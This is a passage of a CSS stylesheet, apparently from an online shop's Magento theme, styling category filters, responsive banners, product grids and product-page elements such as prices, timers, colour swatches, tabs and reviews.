  .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    font-style: italic;
    line-height: 46px;
    text-transform: uppercase;
    border-bottom: 1px solid #EFF2F2;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox {
    margin-bottom: 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 6px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item {
    font-size: 16px;
    line-height: 40px;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 42px;
    padding-right: 33px;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    background: #10396F;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #737373;
    border: 1px solid #fff;
    display: inline-block;
  }
  .salonForCategory {
    display: block;
  }
}
@-webkit-keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view .category-banner .top {
    font-size: 24px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 6px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 35px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 34px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 44px;
    padding: 8px 10px 4px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view .category-banner .top {
    font-size: 22px;
    height: 34px;
    line-height: 36px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 27px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 20px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 30px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 40px;
    padding: 8px 10px 3px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 22px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 34px;
    padding: 8px 10px 2px;
  }
}
@media screen and (min-width: 1050px) and (max-width: 1099px) {
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 21px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 24px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 30px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 900px) and (max-width: 1049px) {
  .catalog-category-view .category-banner .top {
    font-size: 15px;
    height: 24px;
    line-height: 26px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 14px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 2px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .catalog-category-view .category-banner .top {
    font-size: 13px;
    height: 20px;
    line-height: 22px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 15px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 12px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 16px;
    height: 34px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 6px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 20px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1049px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 1090px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
.catalog-product-view .at4-share-count-container {
  font-size: 22px !important;
  height: 32px !important;
  line-height: 34px !important;
}
.catalog-product-view .column.main .product.media .action-skip-wrapper {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox {
  position: relative;
}
.catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 0;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
  max-width: 129px;
  position: absolute;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap .fotorama__nav__shaft .fotorama__thumb-border {
  border: 1px solid #808080;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
  position: absolute;
  left: 12px;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .tocompare {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist {
  width: 36px;
  height: 30px;
  text-indent: -9999px;
  background-image: url(../images/icon/heart.png);
  background-position: center;
  background-size: cover;
  display: block;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist.had_been {
  background-image: url(../images/icon/heart_selected.png);
}
.catalog-product-view .column.main .product.media .galleryBox .shareBtn {
  width: 28.5px;
  height: 33px;
  background-image: url(../images/icon/share.png);
  background-size: cover;
  position: absolute;
  left: 60px;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
  width: 100%;
  background: #fff;
  background-image: url(../images/icon/loading1.gif);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  z-index: -1;
  opacity: 0;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox img {
  width: 100%;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox.active {
  opacity: 1;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox .close {
  color: #fff;
  font-size: 3rem;
  width: 40px;
  height: 40px;
  line-height: 44px;
  text-align: center;
  background: #ccc;
  border-radius: 50%;
  padding-right: 2px;
  position: absolute;
  top: 6px;
  right: 6px;
}
.catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
  text-align: center;
}
.catalog-product-view .column.main .product-info-main .product.attribute.overview {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .rating-summary .label,
.catalog-product-view .column.main .product-info-main .productReviewsBox .reviews-actions {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview {
  color: #000;
  text-decoration: underline;
  margin-left: 10px;
  display: inline-block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview:after {
  content: "";
  width: 15px;
  height: 16px;
  background-image: url(../images/icon/pen.jpg);
  background-size: cover;
  vertical-align: text-top;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box {
  font-family: 'proxima_novaBold' !important;
  padding: 10px 0;
  font-weight: 600;
  font-style: italic;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
  line-height: 34px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .old-price .price {
  color: #103970;
  text-decoration: line-through;
  margin-right: 5px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .special-price .price {
  color: #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
  content: "";
  width: 50px;
  height: 25px;
  background-image: url(../images/icon/free-shipping.png);
  background-size: cover;
  vertical-align: sub;
  margin-left: 8px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
  color: #103970;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
  content: "TP Price:";
  font-size: 18px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .nowPrice,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .discount,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .timer {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
  font-size: 21px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
  margin-right: 3px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
  color: #fff;
  width: 38px;
  line-height: 14px;
  padding: 2px 2px 0 0;
  background: #bf0707;
  vertical-align: top;
  margin: 0 8px 0 3px;
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
  border-top: 15px solid transparent;
  border-right: 6px solid #bf0707;
  border-bottom: 15px solid #bf0707;
  border-left: 6px solid transparent;
  left: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  border-left: 6px solid #bf0707;
  border-top: 15px solid #bf0707;
  border-right: 6px solid transparent;
  border-bottom: 15px solid transparent;
  right: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount {
  color: #fff;
  vertical-align: top;
  margin-top: 2px;
  margin-right: 3px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount > div {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
  font-size: 12px;
  width: 54px;
  line-height: 11px;
  background: #bf0707;
  padding-top: 4px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
  font-size: 16px;
  line-height: 24px;
  background: #103970;
  padding: 2px 3px 0;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
  color: #fff;
  text-align: center;
  line-height: 1;
  background: #103970;
  vertical-align: bottom;
  padding: 2px;
  margin-right: 6px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
  border: 1px solid #fff;
  margin-bottom: 1px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
  font-size: 12px;
  font-style: normal;
  width: 12px;
  background: #bf0707;
  border: 1px solid #fff;
  padding: 2px 0 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
  margin-right: 1px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
  color: #000;
  font-size: 18px;
  width: 120px;
  line-height: 40px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label > span:after {
  content: ":";
  color: #000;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
  width: calc(100% - 120px);
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
  width: 100%;
  height: 40px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 6px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-align-last: center;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option:focus {
  border: 1px solid #ccc;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option.mage-error {
  border-color: #CD2021;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  text-indent: 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before {
  content: "Don't miss this !";
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list {
  overflow: hidden;
  transition: all .5s;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field {
  width: calc((100% - 10px) / 6);
  padding-top: calc((100% - 10px) / 6);
  margin-bottom: 2px;
  float: left;
  position: relative;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field:not(:nth-child(6n)) {
  margin-right: 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field.moreColor {
  background-image: url(../images/color/more-color.jpg);
  background-size: cover;
  border: 1px solid #fff;
  padding-top: calc((100% - 10px) / 6 - 2px);
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field input {
  width: 0;
  height: 0;
  border: 0;
  overflow: hidden;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label span {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  border: 1px solid #CED9D5;
  padding: 10px 0;
  margin-top: 2px;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor.hide {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div:not(.text) {
  color: #000;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
  line-height: 1.3;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper .hairCutPoint {
  color: #C31816;
  margin-top: 6px;
  margin-bottom: 20px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  margin-right: 6px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label:after {
  content: ":";
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control > * {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
  width: 30px;
  height: 30px;
  text-align: center;
  border: 1px solid #10396F;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
  width: 40px;
  height: 30px;
  text-align: center;
  border: 1px solid #CED9D5;
  margin: 0 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty:focus {
  border-color: #10396F;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
  color: #fff;
  width: 100%;
  text-align: center;
  background: #10396F;
  border: 0;
}
.catalog-product-view .column.main .product.info.detailed {
  margin-bottom: 60px;
}
.catalog-product-view .column.main .product.info.detailed:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  content: "";
  width: 14px;
  height: 14px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  transition: transform .5s;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.reviews .counter,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.reviews .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item {
  color: #10396F;
  font-size: 2rem;
  text-align: center;
  line-height: 46px;
  padding: 0 16px;
  float: left;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after {
  vertical-align: initial;
  margin-left: 3px;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after {
  transform: rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
  color: #10396F;
  font-size: 2rem;
  line-height: 40px;
  background: #fff;
  padding: 0 3%;
  position: relative;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  position: absolute;
  top: 50%;
  right: 3%;
  transform: translateY(-50%);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  transform: translateY(-50%) rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
  background: #F7F5F6;
  border: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
  color: #194779;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item:not(:last-child) {
  border-bottom: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
  color: #194779;
  float: left;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
  color: #194779;
  text-decoration: underline;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
  color: #8D8D8D;
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item:not(:last-child) {
  border-bottom: 1px solid #CED9D7;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
  color: #000;
  line-height: 1.3;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
  color: #000;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container {
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  color: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .btn {
  z-index: 2;
  position: relative;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading {
  background-image: url(../images/icon/loading.gif);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  z-index: 1;
  opacity: 0;
}
